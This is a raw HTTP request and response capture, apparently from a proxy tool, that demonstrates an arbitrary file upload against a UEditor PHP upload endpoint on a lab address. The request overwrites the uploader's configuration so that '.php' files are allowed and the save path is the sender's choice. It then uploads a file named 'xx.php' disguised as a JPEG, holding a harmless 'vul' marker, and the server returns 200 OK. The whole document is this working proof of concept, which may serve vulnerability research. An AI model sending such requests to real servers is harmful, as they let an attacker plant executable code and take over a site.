 Request
Raw Params Headers Hex
POST /module/ueditor/php/action_upload.php?action=uploadimage HTTP/1.1
Host: 192.168.2.7
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X_Requested_With: XMLHttpRequest
Content-Type: multipart/form-data; boundary=---------------------------217132628714413606134219966​97
Content-Length: 742
Connection: close
-----------------------------21713262871441360613421996697
Content-Disposition: form-data; name="CONFIG[imagePathFormat]"
sn
-----------------------------21713262871441360613421996697
Content-Disposition: form-data; name="CONFIG[imageMaxSize]"
99999
-----------------------------21713262871441360613421996697
Content-Disposition: form-data; name="CONFIG[imageAllowFiles][]"
.php
-----------------------------21713262871441360613421996697
Content-Disposition: form-data; name="CONFIG[imageFieldName]"
xx
-----------------------------21713262871441360613421996697
Content-Disposition: form-data; name="xx"; filename="xx.php"
Content-Type: image/jpeg
vul
-----------------------------21713262871441360613421996697--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 24 Dec 2020 06:44:58 GMT
Content-Type: text/html; charset=gbk
Connection: close
Vary: Accept-Encoding
Content-Length: 0